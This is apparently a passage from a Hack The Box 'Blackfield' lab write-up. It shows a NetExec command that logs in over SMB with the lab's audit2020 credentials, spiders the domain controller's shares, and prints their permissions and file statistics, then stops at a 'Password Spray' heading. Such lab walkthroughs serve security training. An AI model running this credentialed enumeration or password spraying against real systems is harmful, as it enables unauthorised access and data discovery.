 (kali㉿kali)-[~/Blackfield]
$ nxc smb 10.10.10.192 -u audit2020 -p 'H@CKTHEB0X#' -M spider_plus --smb-timeout 25
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:F
alse)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:H@CKTHEB0X#
SPIDER_PLUS 10.10.10.192 445 DC01 [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.10.192 445 DC01 [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 10.10.10.192 445 DC01 [*] STATS_FLAG: True
SPIDER_PLUS 10.10.10.192 445 DC01 [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.10.192 445 DC01 [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.10.192 445 DC01 [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.10.192 445 DC01 [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.10.10.192 445 DC01 [*] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic READ Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share
SPIDER_PLUS 10.10.10.192 445 DC01 [+] Saved share-file metadata to "/tmp/nxc_hosted/nxc_spider_plus/10.10.10.192.json".
SPIDER_PLUS 10.10.10.192 445 DC01 [*] SMB Shares: 7 (ADMIN$, C$, forensic, IPC$, NETLOGON, profiles$, SYSVOL)
SPIDER_PLUS 10.10.10.192 445 DC01 [*] SMB Readable Shares: 5 (forensic, IPC$, NETLOGON, profiles$, SYSVOL)
SPIDER_PLUS 10.10.10.192 445 DC01 [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.10.10.192 445 DC01 [*] Total folders found: 368
SPIDER_PLUS 10.10.10.192 445 DC01 [*] Total files found: 725
SPIDER_PLUS 10.10.10.192 445 DC01 [*] File size average: 978.9 KB
SPIDER_PLUS 10.10.10.192 445 DC01 [*] File size min: 0 B
SPIDER_PLUS 10.10.10.192 445 DC01 [*] File size max: 125.87 MB
Password Spray